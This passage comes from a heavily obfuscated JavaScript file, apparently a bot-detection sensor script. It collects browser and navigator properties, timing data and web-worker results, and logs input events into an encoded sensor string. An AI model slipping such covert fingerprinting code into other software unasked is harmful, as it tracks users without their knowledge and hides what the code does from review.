vKz=Os[tw()[TR(lT)](Zr(Zr(lU)),Zr(tC),S1,Agz)][tw()[TR(RO)](Bh,Kk,Fb,UB)](xFz),Ew.pop(),vKz;}if(Kq(FCz,tw()[TR(Cc)](rW,UW,d8,DD))||new (Os[St()[Br(jX)].call(null,MX,jZz,Wf)])(ER()[Eq(wd)](Fq,W1))[Mv(typeof gE()[ZW(Rp)],VD([],[][[]]))?gE()[ZW(p8)](PMz,xk,jNz,Th,Nq):gE()[ZW(Nq)](SP,G8,g8,Zr(lU),FC)](FCz)){var cOz;return Ew.pop(),cOz=s5z(f5,[xFz,Clz]),cOz;}Ew.pop();};var qfz=function(){var Ipz;var qlz;var lWz;var I0z;var wlz;var IKz;var Obz;var L1z;var R8z;var mKz;Ew.push(N2z);var GEz;return GEz=c1z()[St()[Br(t4)](Pt,wF,kr)](function BKz(pFz){Ew.push(mb);while(BC[jd])switch(pFz[tw()[TR(tm)](Th,t4,k0,Ux)]=pFz[Mv(typeof gE()[ZW(SP)],'undefined')?gE()[ZW(fF)].apply(null,[SX,Nq,Xt,g8,Nq]):gE()[ZW(Nq)](PJz,Nq,LC,Th,QMz)]){case tC:wlz=function W0z(pXz,Yhz){Ew.push(Q4);var chz=[ER()[Eq(UE)].apply(null,[jl,t4]),ER()[Eq(mK)](xt,fNz),NK()[tS(B8)](IX,mAz,Yp,fB),Ft()[AR(H4)].call(null,d8,px,Ff),ER()[Eq(Tf)](Ygz,Id),NK()[tS(Th)].call(null,CW,dHz,RO,fB),St()[Br(DO)].call(null,Hv,Ajz,MX),tw()[TR(W1)].call(null,lS,Zr(Zr([])),Gp,GJz),Kq(typeof St()[Br(SP)],VD('',[][[]]))?St()[Br(Hv)].apply(null,[Kkz,tK,rW]):St()[Br(W1)](JX,CRz,kr),Kq(typeof Ft()[AR(hK)],VD([],[][[]]))?Ft()[AR(lU)].call(null,Bp,frz,nd):Ft()[AR(OC)].call(null,Zr([]),Zt,Hjz),St()[Br(Eb)].call(null,Ujz,l1,RO)];var Xfz=[tw()[TR(l0)].apply(null,[X0,MX,Ff,lHz]),ER()[Eq(S1)](lH,FY),Ft()[AR(Id)](ZO,CT,H4),St()[Br(l0)].call(null,tC,Jq,nm)];var mhz={};var APz=J4;if(Mv(typeof Yhz[gE()[ZW(Fh)](V0,tm,ZX,H1,Hv)],tw()[TR(m1)].call(null,Zr(Zr(lU)),L4,Am,pzz))){mhz[HX()[IE(H1)](T3z,MX,Nl,Nq)]=Yhz[Mv(typeof gE()[ZW(SS)],VD([],[][[]]))?gE()[ZW(Fh)].call(null,V0,Cc,ZX,xk,Hv):gE()[ZW(Nq)](UNz,XE,Ucz,Vl,Bh)];}if(pXz[gE()[ZW(Fh)].call(null,V0,Fl,ZX,HR,Hv)]){mhz[tw()[TR(zC)](EE,pY,mh,Icz)]=pXz[gE()[ZW(Fh)](V0,d8,ZX,xk,Hv)];}if(Kq(pXz[tw()[TR(nk)].call(null,Zr(tC),Rp,P8,Em)],tC)){for(var wfz in chz){mhz[gE()[ZW(H1)](K3z,Fh,Nl,BU,fB)[Ft()[AR(jd)].apply(null,[lU,fv,xf])](APz)]=I0z(pXz[St()[Br(zC)](m1,krz,Vl)][chz[wfz]]);APz+=lU;if(Kq(Yhz[tw()[TR(nk)].apply(null,[Zr([]),M1,P8,Em])],tC)){mhz[(Kq(typeof gE()[ZW(Bh)],VD(St()[Br(Kk)](jh,Jq,Kk),[][[]]))?gE()[ZW(Nq)](tjz,W0,wd,UW,Kk):gE()[ZW(H1)](K3z,Bp,Nl,Zr({}),fB))[Ft()[AR(jd)].apply(null,[Yb,fv,xf])](APz)]=I0z(Yhz[St()[Br(zC)].apply(null,[m1,krz,SP])][chz[wfz]]);}APz+=lU;}APz=BC[B8];var SFz=pXz[Mv(typeof St()[Br(Cc)],'undefined')?St()[Br(zC)](m1,krz,Eb):St()[Br(Hv)](n2z,PU,Th)][tw()[TR(lX)](lS,jd,xk,Bjz)];var Ifz=Yhz[St()[Br(zC)](m1,krz,nm)][tw()[TR(lX)].apply(null,[NO,Zr(Zr(tC)),xk,Bjz])];for(var UOz in Ipz){if(SFz){mhz[(Kq(typeof gE()[ZW(sf)],'undefined')?gE()[ZW(Nq)].call(null,vNz,WK,wqz,HR,dO):gE()[ZW(H1)].call(null,K3z,Nq,Nl,p8,fB))[Ft()[AR(jd)].call(null,xk,fv,xf)](APz)]=I0z(SFz[Ipz[UOz]]);}APz+=lU;if(Kq(Yhz[tw()[TR(nk)](Zr(lU),wd,P8,Em)],BC[fB])&&Ifz){mhz[gE()[ZW(H1)](K3z,EE,Nl,ZO,fB)[Ft()[AR(jd)](XE,fv,xf)](APz)]=I0z(Ifz[Ipz[UOz]]);}APz+=lU;}APz=BC[Th];for(var fKz in Xfz){mhz[gE()[ZW(H1)].call(null,K3z,XE,Nl,W0,fB)[Ft()[AR(jd)].apply(null,[Zr({}),fv,xf])](APz)]=I0z(pXz[Mv(typeof St()[Br(m4)],'undefined')?St()[Br(zC)](m1,krz,Eb):St()[Br(Hv)](w2z,d8,EB)][ER()[Eq(Sl)](Kjz,m4)][Xfz[fKz]]);APz+=lU;if(Kq(Yhz[tw()[TR(nk)](IY,BU,P8,Em)],tC)){mhz[gE()[ZW(H1)].call(null,K3z,C0,Nl,p8,fB)[Ft()[AR(jd)].apply(null,[VQ,fv,xf])](APz)]=I0z(Yhz[St()[Br(zC)].apply(null,[m1,krz,wd])][ER()[Eq(Sl)](Kjz,m4)][Xfz[fKz]]);}APz+=lU;}}if(pXz[Kq(typeof St()[Br(W4)],'undefined')?St()[Br(Hv)].call(null,Vnz,AQz,Zr(tC)):St()[Br(zC)].call(null,m1,krz,r1)]&&pXz[St()[Br(zC)].apply(null,[m1,krz,Gh])][Mv(typeof St()[Br(OO)],VD([],[][[]]))?St()[Br(nk)].call(null,Sl,CV,WK):St()[Br(Hv)](Hnz,ZJz,EE)]){mhz[Ft()[AR(D1)].apply(null,[TS,Dm,nqz])]=pXz[Mv(typeof St()[Br(CW)],'undefined')?St()[Br(zC)](m1,krz,BU):St()[Br(Hv)](XE,zC,Fb)][St()[Br(nk)](Sl,CV,pY)];}if(Yhz[St()[Br(zC)].apply(null,[m1,krz,xk])]&&Yhz[St()[Br(zC)].apply(null,[m1,krz,x0])][Kq(typeof St()[Br(FY)],'undefined')?St()[Br(Hv)](x5z,D7z,Zr(Zr(lU))):St()[Br(nk)](Sl,CV,ES)]){mhz[St()[Br(lX)](ql,th,xk)]=Yhz[St()[Br(zC)](m1,krz,nm)][St()[Br(nk)].call(null,Sl,CV,IY)];}var EOz;return EOz=Xc(Bz,[tw()[TR(nk)].call(null,Zr(Zr(tC)),sf,P8,Em),pXz[tw()[TR(nk)](Zr(Zr(tC)),V4,P8,Em)]||Yhz[tw()[TR(nk)].call(null,C0,jd,P8,Em)],St()[Br(zC)](m1,krz,TS),mhz]),Ew.pop(),EOz;};I0z=function(X7z){return s5z.apply(this,[Zg,arguments]);};lWz=function Z1z(W1z,jSz){var KWz;Ew.push(RTz);return KWz=new (Os[Mv(typeof ER()[Eq(nm)],'undefined')?ER()[Eq(H1)](hw,Cc):ER()[Eq(Rp)](Nnz,J9z)])(function(wpz){Ew.push(LRz);try{var blz=Ew.length;var v8z=Zr(Zr(X5));var tpz=tC;var X0z;var H0z=W1z?W1z[St()[Br(Mh)](TY,JMz,Cd)]:Os[St()[Br(Mh)](TY,JMz,BU)];if(Zr(H0z)||Mv(H0z[tw()[TR(fB)](BU,JX,DC,Oxz)][Kq(typeof St()[Br(Nq)],VD('',[][[]]))?St()[Br(Hv)](E3z,rd,km):St()[Br(tC)](Vl,GP,Fb)][St()[Br(sf)](sS,hl,EP)],Mv(typeof St()[Br(Pt)],'undefined')?St()[Br(Mh)](TY,JMz,k0):St()[Br(Hv)].call(null,Ixz,w6,Zr(lU)))){var Alz;return Alz=wpz(Xc(Bz,[tw()[TR(nk)](lU,mT,P8,K0),P5z,St()[Br(zC)](m1,A2z,Fh),{},gE()[ZW(Fh)](V0,M1,sx,Kk,Hv),VW(BC[jd])])),Ew.pop(),Alz;}var V8z=Cb();if(Kq(jSz,gE()[ZW(lS)](jd,mT,qK,Fl,Nq))){X0z=new H0z(Os[ER()[Eq(bl)].call(null,rR,LS)][tw()[TR(Mh)](Zr(tC),Vl,H1,gNz)](new (Os[tw()[TR(CW)](Fh,Zr(Zr({})),Nq,g7z)])([NK()[tS(H1)].apply(null,[XU,ZZz,NO,pq])],Xc(Bz,[Kq(typeof Ft()[AR(P0)],VD('',[][[]]))?Ft()[AR(lU)](Zr(Zr([])),EGz,B3z):Ft()[AR(g8)](G8,wl,IX),Kq(typeof St()[Br(H4)],VD('',[][[]]))?St()[Br(Hv)].apply(null,[EB,FO,jX]):St()[Br(CW)](zC,xK,VQ)]))));}else{X0z=new H0z(jSz);}X0z[St()[Br(n4)].apply(null,[MB,bE,lU])][St()[Br(tY)].call(null,zX,Hsz,t4)]();tpz=XR(Cb(),V8z);X0z[St()[Br(n4)](MB,bE,lT)][Kq(typeof Ft()[AR(CW)],'undefined')?Ft()[AR(lU)].apply(null,[Kw,pGz,k6]):Ft()[AR(Gl)].call(null,XE,dkz,Ujz)]=function(fEz){Ew.push(D9z);X0z[St()[Br(n4)](MB,W5z,kr)][Kq(typeof St()[Br(FO)],VD([],[][[]]))?St()[Br(Hv)](Ogz,lRz,Zr(Zr(lU))):St()[Br(xf)](pE,wMz,C0)]();wpz(Xc(Bz,[tw()[TR(nk)].call(null,Zr({}),Cc,P8,Ywz),tC,St()[Br(zC)](m1,b2z,jO),fEz[Kq(typeof St()[Br(Hv)],'undefined')?St()[Br(Hv)].apply(null,[gh,BY,H1]):St()[Br(zC)].apply(null,[m1,b2z,Vp])],gE()[ZW(Fh)](V0,Nq,dUz,Yb,Hv),tpz]));Ew.pop();};Os[St()[Br(OO)].call(null,lT,Knz,ES)](function(){var Tlz;Ew.push(pY);return Tlz=wpz(Xc(Bz,[tw()[TR(nk)].call(null,Zr({}),EB,P8,VTz),psz,St()[Br(zC)](m1,E6,Zr([])),{},gE()[ZW(Fh)](V0,Bh,Y0,Am,Hv),tpz])),Ew.pop(),Tlz;},BC[H1]);}catch(Kfz){Ew.splice(XR(blz,lU),Infinity,LRz);var jbz;return jbz=wpz(Xc(Bz,[tw()[TR(nk)](X0,Vp,P8,K0),frz,St()[Br(zC)](m1,A2z,IX),Xc(Bz,[St()[Br(nk)](Sl,f6,Kw),f1(Hz,[Kfz&&Kfz[ER()[Eq(hK)](tD,ES)]?Kfz[ER()[Eq(hK)](tD,ES)]:Os[ER()[Eq(HR)](zcz,H4)](Kfz)])]),gE()[ZW(Fh)](V0,lS,sx,IY,Hv),VW(lU)])),Ew.pop(),jbz;}Ew.pop();}),Ew.pop(),KWz;};qlz=function Ihz(){var UKz;var L0z;var N0z;var XXz;var Yfz;var nCz;var Ppz;var fFz;var Ghz;var b0z;var bKz;var tbz;Ew.push(I9z);var FPz;var Wpz;var Dfz;var kFz;var zXz;var nEz;var Dbz;var npz;var zbz;var MEz;return MEz=c1z()[St()[Br(t4)].apply(null,[Pt,nZ,EB])](function fpz(tfz){Ew.push(qm);while(lU)switch(tfz[tw()[TR(tm)].apply(null,[EE,UW,k0,Ajz])]=tfz[gE()[ZW(fF)](SX,Cd,xJz,Ff,Nq)]){case tC:L0z=function(){return s5z.apply(this,[g7,arguments]);};UKz=function(){return s5z.apply(this,[Mn,arguments]);};tfz[Mv(typeof tw()[TR(MX)],VD([],[][[]]))?tw()[TR(tm)](Zr([]),B8,k0,Ajz):tw()[TR(IY)].call(null,Sd,Am,Gqz,qUz)]=fB;N0z=Os[ER()[Eq(Mf)](vGz,x0)][Mv(typeof St()[Br(sf)],VD('',[][[]]))?St()[Br(LS)](Vp,jzz,wm):St()[Br(Hv)](Zgz,Kw,Zr(Zr(lU)))]();tfz[gE()[ZW(fF)](SX,Kk,xJz,MB,Nq)]=Pt;{var GOz;return GOz=c1z()[Ft()[AR(m4)](M1,GO,r6)](Os[Mv(typeof ER()[Eq(df)],VD('',[][[]]))?ER()[Eq(H1)].call(null,nh,Cc):ER()[Eq(Rp)](NGz,hm)][tw()[TR(OO)](XE,J4,jX,lGz)]([Acz(Ipz),UKz()])),Ew.pop(),GOz;}case Pt:XXz=tfz[gE()[ZW(df)].call(null,kvz,Sd,I6,Zr({}),Nq)];Yfz=hEz(XXz,fB);nCz=Yfz[tC];Ppz=Yfz[lU];fFz=L0z();Ghz=Os[Mv(typeof tw()[TR(cS)],VD('',[][[]]))?tw()[TR(W4)].call(null,km,L4,fB,V1):tw()[TR(IY)].apply(null,[Zr(lU),fB,gd,jAz])][Ft()[AR(jh)](Zr([]),JAz,P0)]()[Mv(typeof HX()[IE(J4)],VD([],[][[]]))?HX()[IE(lS)].call(null,vsz,W0,MV,sf):HX()[IE(EP)].apply(null,[xK,ZO,HS,FIz])]()[Ft()[AR(CQ)].call(null,ES,Xzz,zX)];b0z=new (Os[NK()[tS(SS)].apply(null,[jh,FJz,Gp,Nq])])()[Ft()[AR(k0)].call(null,nm,V3z,hMz)]();bKz=Os[Mv(typeof ER()[Eq(g8)],VD([],[][[]]))?ER()[Eq(k0)].call(null,Rjz,Hv):ER()[Eq(Rp)](nm,j1)],tbz=bKz[ER()[Eq(mK)](zt,fNz)],FPz=bKz[Ft()[AR(mK)].call(null,EP,nqz,Vl)],Wpz=bKz[Kq(typeof St()[Br(jW)],'undefined')?St()[Br(Hv)](MX,xk,jO):St()[Br(RO)](hK,B6,m1)],Dfz=bKz[St()[Br(A8)].call(null,mh,GAz,Zr(Zr([])))],kFz=bKz[tw()[TR(LS)].apply(null,[Nq,tC,Mh,Gr])],zXz=bKz[tw()[TR(A8)](Zr(lU),NO,qm,dS)],nEz=bKz[ER()[Eq(bK)](TV,XAz)],Dbz=bKz[NK()[tS(lS)](GF,Q3z,Gh,lT)];npz=Os[ER()[Eq(Mf)].apply(null,[vGz,x0])][St()[Br(LS)](Vp,jzz,EB)]();zbz=Os[ER()[Eq(lT)](zE,H0)][tw()[TR(q1)](Wf,Zr(Zr({})),n4,qm)](XR(npz,N0z));{var p0z;return p0z=tfz[Ft()[AR(t4)](Fb,mgz,fNz)](St()[Br(Ff)](Y0,s7z,B4),Xc(Bz,[tw()[TR(nk)](Pt,Zr(tC),P8,PZz),tC,St()[Br(zC)].call(null,m1,bf,Zr(tC)),Xc(Bz,[ER()[Eq(UE)](Djz,t4),b0z,ER()[Eq(mK)].apply(null,[zt,fNz]),tbz?tbz:null,NK()[tS(B8)].call(null,IX,wf,kf,fB),Ghz,Kq(typeof Ft()[AR(jO)],VD([],[][[]]))?Ft()[AR(lU)](lU,J3z,Bb):Ft()[AR(H4)](Fh,Jc,Ff),Dfz,ER()[Eq(Tf)].apply(null,[Tnz,Id]),kFz,NK()[tS(Th)](CW,xtz,M1,fB),FPz?FPz:null,St()[Br(DO)](Hv,jAz,jW),Wpz,tw()[TR(W1)].apply(null,[Zr({}),IX,Gp,HK]),fFz,St()[Br(W1)](JX,Ll,L4),nEz,Ft()[AR(OC)](kr,cQ,Hjz),Dbz,St()[Br(Eb)](Ujz,cK,Zr(tC)),zXz,tw()[TR(lX)].apply(null,[MX,Cc,xk,IQz]),nCz,ER()[Eq(Sl)](BX,m4),Ppz]),gE()[ZW(Fh)].apply(null,[V0,B4,MV,pY,Hv]),zbz])),Ew.pop(),p0z;}case BC[lS]:tfz[tw()[TR(tm)].call(null,IX,Rp,k0,Ajz)]=df;tfz[tw()[TR(DO)].call(null,FY,Zr({}),V0,qP)]=tfz[Ft()[AR(Yb)](Pt,p1,V6)](fB);{var Xhz;return Xhz=tfz[Mv(typeof Ft()[AR(X0)],'undefined')?Ft()[AR(t4)](EB,mgz,fNz):Ft()[AR(lU)](kr,Fb,lS)](St()[Br(Ff)](Y0,s7z,JX),Xc(Bz,[tw()[TR(nk)].apply(null,[Zr(Zr(lU)),NO,P8,PZz]),ltz,St()[Br(zC)](m1,bf,RO),Xc(Bz,[St()[Br(nk)](Sl,rK,EE),f1(Hz,[tfz[tw()[TR(DO)](Zr(Zr([])),Zr(Zr({})),V0,qP)]&&tfz[tw()[TR(DO)].call(null,p8,Zr([]),V0,qP)][ER()[Eq(hK)](tT,ES)]?tfz[tw()[TR(DO)](Zr(Zr(lU)),sf,V0,qP)][ER()[Eq(hK)].apply(null,[tT,ES])]:Os[ER()[Eq(HR)].apply(null,[H3z,H4])](tfz[Kq(typeof tw()[TR(Vb)],VD([],[][[]]))?tw()[TR(IY)](L4,lU,qV,QDz):tw()[TR(DO)](Vp,EB,V0,qP)])])])])),Ew.pop(),Xhz;}case jd:case Kq(typeof tw()[TR(zC)],VD([],[][[]]))?tw()[TR(IY)].call(null,M1,Zr(Zr(lU)),Uf,XU):tw()[TR(k0)](Pt,Yb,nb,RDz):{var sXz;return sXz=tfz[NK()[tS(m1)].call(null,Aw,I6,r1,Nq)](),Ew.pop(),sXz;}}Ew.pop();},null,null,[[I3[St()[Br(wD)].call(null,lX,PP,Kw)](),df]],Os[ER()[Eq(H1)](Tk,Cc)]),Ew.pop(),MEz;};Ipz=[St()[Br(q1)].call(null,Id,WF,Ff),tw()[TR(H1)](g8,jO,R1,z9),St()[Br(H4)](hY,Yc,Zr(Zr([]))),Mv(typeof ER()[Eq(W1)],VD('',[][[]]))?ER()[Eq(DO)].apply(null,[MZ,CW]):ER()[Eq(Rp)](EE,r6),Kq(typeof St()[Br(Am)],VD('',[][[]]))?St()[Br(Hv)].apply(null,[Sqz,OX,MB]):St()[Br(OC)](GJz,IZ,ES),tw()[TR(A8)].apply(null,[V4,Gh,qm,Ix]),Mv(typeof Ft()[AR(r1)],'undefined')?Ft()[AR(jr)](Zr(tC),nc,Fh):Ft()[AR(lU)](Am,w3z,wl),ER()[Eq(W1)](hU,k0),Kq(typeof St()[Br(Mf)],VD([],[][[]]))?St()[Br(Hv)](MMz,YLz,G8):St()[Br(Id)](Sd,qc,Mf),ER()[Eq(l0)](zD,Tf)];pFz[tw()[TR(tm)].apply(null,[B0,Th,k0,Ux])]=Kk;if(Zr(Yrz(Zr(Zr([]))))){pFz[Mv(typeof gE()[ZW(Fl)],VD([],[][[]]))?gE()[ZW(fF)].call(null,SX,SP,Xt,Cd,Nq):gE()[ZW(Nq)](LBz,NO,FY,Yp,HJz)]=HR;break;}{var tYz;return tYz=pFz[Ft()[AR(t4)].call(null,B4,Rq,fNz)](St()[Br(Ff)](Y0,wt,Zr(Zr([]))),Xc(Bz,[tw()[TR(nk)].call(null,WK,Zr({}),P8,wP),fnz,St()[Br(zC)](m1,QQ,Zr({})),{}])),Ew.pop(),tYz;}case HR:pFz[gE()[ZW(fF)].call(null,SX,H1,Xt,C0,Nq)]=lT;{var Cbz;return Cbz=c1z()[Ft()[AR(m4)](Ld,pZ,r6)](Os[Mv(typeof ER()[Eq(O4)],'undefined')?ER()[Eq(H1)].call(null,QU,Cc):ER()[Eq(Rp)].call(null,OV,j8)][Kq(typeof tw()[TR(Hjz)],VD([],[][[]]))?tw()[TR(IY)](p8,EB,fX,vRz):tw()[TR(OO)].call(null,IY,k0,jX,CU)]([qlz(),lWz(Os[tw()[TR(Pt)](W0,UE,dO,lr)],gE()[ZW(lS)](jd,NO,Jq,Th,Nq))])),Ew.pop(),Cbz;}case lT:IKz=pFz[gE()[ZW(df)](kvz,XE,ON,wm,Nq)];Obz=hEz(IKz,fB);L1z=Obz[BC[fB]];R8z=Obz[lU];mKz=wlz(L1z,R8z);{var Q1z;return Q1z=pFz[Ft()[AR(t4)](BU,Rq,fNz)](St()[Br(Ff)](Y0,wt,Zr([])),mKz),Ew.pop(),Q1z;}case Gh:pFz[tw()[TR(tm)].apply(null,[Zr(lU),p8,k0,Ux])]=Gh;pFz[tw()[TR(DO)](C0,kf,V0,Pv)]=pFz[Ft()[AR(Yb)].call(null,sf,qt,V6)](Kk);{var Zfz;return Zfz=pFz[Ft()[AR(t4)](Zr([]),Rq,fNz)](St()[Br(Ff)](Y0,wt,m1),Xc(Bz,[tw()[TR(nk)].apply(null,[Fl,xk,P8,wP]),frz,Kq(typeof St()[Br(fF)],VD([],[][[]]))?St()[Br(Hv)](SO,pkz,lU):St()[Br(zC)](m1,QQ,mT),Xc(Bz,[Kq(typeof St()[Br(bl)],'undefined')?St()[Br(Hv)](WO,m5z,nm):St()[Br(nk)](Sl,dD,IX),f1(Hz,[pFz[tw()[TR(DO)].call(null,Zr(Zr({})),HR,V0,Pv)]&&pFz[tw()[TR(DO)](fB,X0,V0,Pv)][ER()[Eq(hK)](dQ,ES)]?pFz[tw()[TR(DO)](FW,k0,V0,Pv)][Kq(typeof ER()[Eq(Pt)],VD('',[][[]]))?ER()[Eq(Rp)](gh,wGz):ER()[Eq(hK)](dQ,ES)]:Os[ER()[Eq(HR)].call(null,Nvz,H4)](pFz[tw()[TR(DO)](Kw,X0,V0,Pv)])])])])),Ew.pop(),Zfz;}case SS:case tw()[TR(k0)](V4,df,nb,lH):{var Thz;return Thz=pFz[NK()[tS(m1)](Aw,ON,J4,Nq)](),Ew.pop(),Thz;}}Ew.pop();},null,null,[[Kk,Gh]],Os[ER()[Eq(H1)](Ox,Cc)]),Ew.pop(),GEz;};var HSz=function(fPz,fYz){return dp(mA,[fPz])||dp(FL,[fPz,fYz])||TYz(fPz,fYz)||dp(F9,[]);};var TYz=function(mpz,E1z){Ew.push(fC);if(Zr(mpz)){Ew.pop();return;}if(Kq(typeof mpz,NK()[tS(fB)](qR,dC,Hv,Pt))){var Ybz;return Ew.pop(),Ybz=dp(vA,[mpz,E1z]),Ybz;}var Mfz=Os[Kq(typeof NK()[tS(ES)],'undefined')?NK()[tS(Pt)](E5z,Dh,Gp,jUz):NK()[tS(tC)](qB,NE,Th,Pt)][tw()[TR(fB)](X0,tm,DC,Vd)][Ft()[AR(k0)](jd,Zgz,hMz)].call(mpz)[Kq(typeof ER()[Eq(V0)],VD([],[][[]]))?ER()[Eq(Rp)](bd,Wp):ER()[Eq(lS)].apply(null,[Mt,V0])](HR,VW(BC[jd]));if(Kq(Mfz,Kq(typeof NK()[tS(HR)],VD([],[][[]]))?NK()[tS(Pt)].apply(null,[A2z,Oxz,xk,Ygz]):NK()[tS(tC)](qB,NE,SS,Pt))&&mpz[Mv(typeof St()[Br(tY)],'undefined')?St()[Br(tC)](Vl,dr,B4):St()[Br(Hv)].call(null,NV,Ogz,Vl)])Mfz=mpz[St()[Br(tC)].call(null,Vl,dr,Zr(Zr([])))][Mv(typeof St()[Br(OO)],'undefined')?St()[Br(sf)](sS,bP,O4):St()[Br(Hv)](ltz,c8,L4)];if(Kq(Mfz,NK()[tS(Bh)](JQ,WIz,IX,EP))||Kq(Mfz,Kq(typeof St()[Br(Rp)],VD([],[][[]]))?St()[Br(Hv)].apply(null,[w1,Y9z,Vl]):St()[Br(BU)].apply(null,[WK,nv,t4]))){var PYz;return PYz=Os[tw()[TR(lT)].call(null,Zr(Zr(lU)),ZO,S1,Km)][tw()[TR(RO)].call(null,Mf,p8,Fb,xr)](mpz),Ew.pop(),PYz;}if(Kq(Mfz,tw()[TR(Cc)](Rp,t4,d8,vx))||new (Os[St()[Br(jX)].apply(null,[MX,kY,Rp])])(ER()[Eq(wd)].apply(null,[Zk,W1]))[Mv(typeof gE()[ZW(Gh)],VD(Mv(typeof St()[Br(tC)],'undefined')?St()[Br(Kk)](jh,pH,ES):St()[Br(Hv)](A2z,wd,Bb),[][[]]))?gE()[ZW(p8)].call(null,PMz,XE,xK,xk,Nq):gE()[ZW(Nq)](fC,Kw,JFz,k0,S1)](Mfz)){var WCz;return Ew.pop(),WCz=dp(vA,[mpz,E1z]),WCz;}Ew.pop();};var K1z=function(wKz,vpz){Ew.push(Ysz);var LYz=YRz(wKz,vpz,RFz,hWz,Os[tw()[TR(Pt)](TS,EB,dO,Zm)].bmak[HX()[IE(C0)](psz,VQ,ZY,Hv)]);if(LYz&&Zr(LYz[St()[Br(km)](H3z,STz,jO)])){RFz=LYz[Ft()[AR(Cc)].apply(null,[Zr(tC),sR,EE])];hWz=LYz[Kq(typeof ER()[Eq(FY)],'undefined')?ER()[Eq(Rp)](Of,rBz):ER()[Eq(FW)](xQ,IX)];D8z+=LYz[ER()[Eq(UE)](AQz,t4)];if(KKz&&Kq(vpz,fB)&&hR(NWz,lU)){GCz=Kk;fOz(Zr([]));NWz++;}}Ew.pop();};var T1z=function(g8z,Bpz){Ew.push(ld);var dYz=nZz(g8z,Bpz,Os[tw()[TR(Pt)].apply(null,[p8,Fl,dO,bx])].bmak[HX()[IE(C0)](psz,Th,gh,Hv)]);if(dYz){D8z+=dYz[ER()[Eq(UE)](IT,t4)];if(KKz&&dYz[Mv(typeof Ft()[AR(xk)],VD('',[][[]]))?Ft()[AR(RO)](Zr(lU),Wsz,LS):Ft()[AR(lU)](Kk,Xgz,BU)]){GCz=BC[lU];fOz(Zr(Zr(X5)),dYz[Ft()[AR(RO)].call(null,Zr([]),Wsz,LS)]);}else if(KKz&&Kq(Bpz,EP)){GCz=lU;dPz=Zr(Zr({}));fOz(Zr(Pz));}if(KKz&&Zr(dPz)&&Kq(dYz[Ft()[AR(wd)](Fl,Rt,GJz)],UW)){GCz=SP;fOz(Zr([]));}}Ew.pop();};var JSz=function(sOz,CPz){Ew.push(G0);var mCz=Cqz(sOz,CPz,Os[Mv(typeof tw()[TR(W0)],VD('',[][[]]))?tw()[TR(Pt)](Zr({}),Zr(lU),dO,qDz):tw()[TR(IY)].apply(null,[IY,Zr(Zr([])),hb,W1])].bmak[HX()[IE(C0)].apply(null,[psz,df,RAz,Hv])]);if(mCz){D8z+=mCz[ER()[Eq(UE)].call(null,K7z,t4)];if(KKz&&mCz[Ft()[AR(RO)](pY,gLz,LS)]){GCz=Nq;fOz(Zr([]),mCz[Ft()[AR(RO)](Zr(Zr([])),gLz,LS)]);}}Ew.pop();};var cFz=function(m0z){Ew.push(jNz);var A8z=DBz(m0z,Os[tw()[TR(Pt)](MX,Zr(tC),dO,Tc)].bmak[Kq(typeof HX()[IE(Ff)],VD(St()[Br(Kk)](jh,Rv,Cd),[][[]]))?HX()[IE(EP)](Ah,Kw,c9z,GNz):HX()[IE(C0)].apply(null,[psz,wd,Jq,Hv])]);if(A8z){D8z+=A8z[ER()[Eq(UE)].apply(null,[JR,t4])];if(KKz&&A8z[Ft()[AR(RO)].apply(null,[JX,vp,LS])]){GCz=Nq;fOz(Zr({}),A8z[Kq(typeof Ft()[AR(mh)],'undefined')?Ft()[AR(lU)](Zr(Zr(lU)),psz,jAz):Ft()[AR(RO)].apply(null,[Zr({}),vp,LS])]);}}Ew.pop();};var Lhz=function(w0z,Uhz){Ew.push(N5z);var QYz=AZz(w0z,Uhz,Os[tw()[TR(Pt)](Zr(Zr({})),V4,dO,XZz)].bmak[HX()[IE(C0)].call(null,psz,WK,gQz,Hv)]);if(QYz){D8z+=QYz[ER()[Eq(UE)](Pgz,t4)];if(KKz&&QYz[Kq(typeof Ft()[AR(xf)],VD('',[][[]]))?Ft()[AR(lU)].call(null,g8,D8,T3z):Ft()[AR(RO)](MX,E5z,LS)]){GCz=I3[St()[Br(KO)](VQ,sT,r1)]();fOz(Zr([]),QYz[Kq(typeof Ft()[AR(Gl)],'undefined')?Ft()[AR(lU)](B0,Jzz,El):Ft()[AR(RO)].call(null,d8,E5z,LS)]);}else if(KKz&&Kq(Uhz,BC[jd])&&(Kq(QYz[gE()[ZW(g8)](ZNz,jd,gQz,EP,fB)],IY)||Kq(QYz[gE()[ZW(g8)].apply(null,[ZNz,Fh,gQz,BU,fB])],Rp))){GCz=EP;fOz(Zr([]));}}Ew.pop();};var n0z=function(f1z,rPz){Ew.push(Ql);var vEz=QUz(f1z,rPz,Os[tw()[TR(Pt)](r1,x0,dO,dkz)].bmak[Mv(typeof HX()[IE(Bh)],VD([],[][[]]))?HX()[IE(C0)](psz,Gh,HRz,Hv):HX()[IE(EP)](Qk,B4,Pt,Xsz)]);if(vEz){D8z+=vEz[ER()[Eq(UE)](QIz,t4)];if(KKz&&Kq(rPz,EP)&&vEz[Ft()[AR(LT)](nm,hsz,p8)]){GCz=BC[Fl];fOz(Zr({}));}}Ew.pop();};var M8z=function(S1z){var BOz=AKz[S1z];if(Mv(dlz,BOz)){if(Kq(BOz,DYz)){NSz();}else if(Kq(BOz,W8z)){RSz();}dlz=BOz;}};var S8z=function(dXz){M8z(dXz);Ew.push(gh);try{var z0z=Ew.length;var Ulz=Zr(Zr(X5));var Epz=KKz?LT:UW;if(hR(YSz,Epz)){var KCz=XR(Cb(),Os[tw()[TR(Pt)](jO,m4,dO,Tt)].bmak[HX()[IE(C0)](psz,Eb,ww,Hv)]);var gSz=(Kq(typeof St()[Br(CQ)],'undefined')?St()[Br(Hv)](mkz,Dh,Kw):St()[Br(Kk)](jh,QR,Ld))[Ft()[AR(jd)].apply(null,[Rp,Bq,xf])](dXz,tw()[TR(nm)].apply(null,[Rp,nm,M1,Rk]))[Ft()[AR(jd)](jX,Bq,xf)](KCz,Ft()[AR(Gh)](Vb,HU,L4));xbz=VD(xbz,gSz);}YSz++;}catch(RCz){Ew.splice(XR(z0z,lU),Infinity,gh);}Ew.pop();};var RSz=function(){Ew.push(PC);if(gYz){var x8z=Xc(Bz,[Kq(typeof 